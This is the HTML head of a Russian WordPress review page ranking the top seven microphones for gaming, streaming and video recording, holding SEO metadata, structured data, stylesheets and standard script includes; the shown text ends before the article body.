

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting/
body_size: 44457
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ТОП—7. Лучшие микрофоны [для игр, стримов и записи видео]. Февраль 2024 года. Рейтинг! - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Привет! В этом обзоре я расскажу о лучших микрофонах для игр, стримов и записи видео в 2024 году. Fifine AmpliGame A6V Интерфейс подключения: USB Тип микрофона: конденсаторный Направленность: кардиоидный Разрядность: 16 / 24 бит Частота дискретизации: 44.1 – 192 кГц Чувствительность: -40±3 дБ Диапазон частот: 60 – 18000 Гц Отношение сигнал/шум: 70 дБ Сопротивление: —" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ТОП—7. Лучшие микрофоны [для игр, стримов и записи видео]. Февраль 2024 года. Рейтинг! - ДамСовет" />
		<meta property="og:description" content="Привет! В этом обзоре я расскажу о лучших микрофонах для игр, стримов и записи видео в 2024 году. Fifine AmpliGame A6V Интерфейс подключения: USB Тип микрофона: конденсаторный Направленность: кардиоидный Разрядность: 16 / 24 бит Частота дискретизации: 44.1 – 192 кГц Чувствительность: -40±3 дБ Диапазон частот: 60 – 18000 Гц Отношение сигнал/шум: 70 дБ Сопротивление: —" />
		<meta property="og:url" content="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting/" />
		<meta property="article:published_time" content="2024-01-17T15:19:06+00:00" />
		<meta property="article:modified_time" content="2024-01-17T15:19:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ТОП—7. Лучшие микрофоны [для игр, стримов и записи видео]. Февраль 2024 года. Рейтинг! - ДамСовет" />
		<meta name="twitter:description" content="Привет! В этом обзоре я расскажу о лучших микрофонах для игр, стримов и записи видео в 2024 году. Fifine AmpliGame A6V Интерфейс подключения: USB Тип микрофона: конденсаторный Направленность: кардиоидный Разрядность: 16 / 24 бит Частота дискретизации: 44.1 – 192 кГц Чувствительность: -40±3 дБ Диапазон частот: 60 – 18000 Гц Отношение сигнал/шум: 70 дБ Сопротивление: —" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#blogposting","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u044b [\u0434\u043b\u044f \u0438\u0433\u0440, \u0441\u0442\u0440\u0438\u043c\u043e\u0432 \u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432\u0438\u0434\u0435\u043e]. \u0424\u0435\u0432\u0440\u0430\u043b\u044c 2024 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u044b [\u0434\u043b\u044f \u0438\u0433\u0440, \u0441\u0442\u0440\u0438\u043c\u043e\u0432 \u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432\u0438\u0434\u0435\u043e]. \u0424\u0435\u0432\u0440\u0430\u043b\u044c 2024 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433!","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/01\/Device_TOP_2024_Nabor-dannyh-2.jpg","width":730,"height":411},"datePublished":"2024-01-17T18:19:06+03:00","dateModified":"2024-01-17T18:19:08+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#webpage"},"articleSection":"\u041d\u0430\u0443\u0448\u043d\u0438\u043a\u0438 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u044b\u0435, \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#listItem","position":2,"name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u044b [\u0434\u043b\u044f \u0438\u0433\u0440, \u0441\u0442\u0440\u0438\u043c\u043e\u0432 \u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432\u0438\u0434\u0435\u043e]. \u0424\u0435\u0432\u0440\u0430\u043b\u044c 2024 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433!","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#webpage","url":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u044b [\u0434\u043b\u044f \u0438\u0433\u0440, \u0441\u0442\u0440\u0438\u043c\u043e\u0432 \u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432\u0438\u0434\u0435\u043e]. \u0424\u0435\u0432\u0440\u0430\u043b\u044c 2024 \u0433\u043e\u0434\u0430. \u0420\u0435\u0439\u0442\u0438\u043d\u0433! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041f\u0440\u0438\u0432\u0435\u0442! \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u043e \u043b\u0443\u0447\u0448\u0438\u0445 \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u0430\u0445 \u0434\u043b\u044f \u0438\u0433\u0440, \u0441\u0442\u0440\u0438\u043c\u043e\u0432 \u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432\u0438\u0434\u0435\u043e \u0432 2024 \u0433\u043e\u0434\u0443. Fifine AmpliGame A6V \u0418\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f: USB \u0422\u0438\u043f \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d\u0430: \u043a\u043e\u043d\u0434\u0435\u043d\u0441\u0430\u0442\u043e\u0440\u043d\u044b\u0439 \u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u044c: \u043a\u0430\u0440\u0434\u0438\u043e\u0438\u0434\u043d\u044b\u0439 \u0420\u0430\u0437\u0440\u044f\u0434\u043d\u043e\u0441\u0442\u044c: 16 \/ 24 \u0431\u0438\u0442 \u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0434\u0438\u0441\u043a\u0440\u0435\u0442\u0438\u0437\u0430\u0446\u0438\u0438: 44.1 \u2013 192 \u043a\u0413\u0446 \u0427\u0443\u0432\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c: -40\u00b13 \u0434\u0411 \u0414\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0447\u0430\u0441\u0442\u043e\u0442: 60 \u2013 18000 \u0413\u0446 \u041e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0441\u0438\u0433\u043d\u0430\u043b\/\u0448\u0443\u043c: 70 \u0434\u0411 \u0421\u043e\u043f\u0440\u043e\u0442\u0438\u0432\u043b\u0435\u043d\u0438\u0435: \u2014","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/01\/Device_TOP_2024_Nabor-dannyh-2.jpg","@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#mainImage","width":730,"height":411},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/kompyutery\/naushniki-kompyuternye\/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting\/#mainImage"},"datePublished":"2024-01-17T18:19:06+03:00","dateModified":"2024-01-17T18:19:08+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;ТОП—7. Лучшие микрофоны [для игр, стримов и записи видео]. Февраль 2024 года. Рейтинг!&raquo;" href="https://damsovet.net/kompyutery/naushniki-kompyuternye/top-7-luchshie-mikrofony-dlya-igr-strimov-i-zapisi-video-fevral-2024-goda-rejting/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
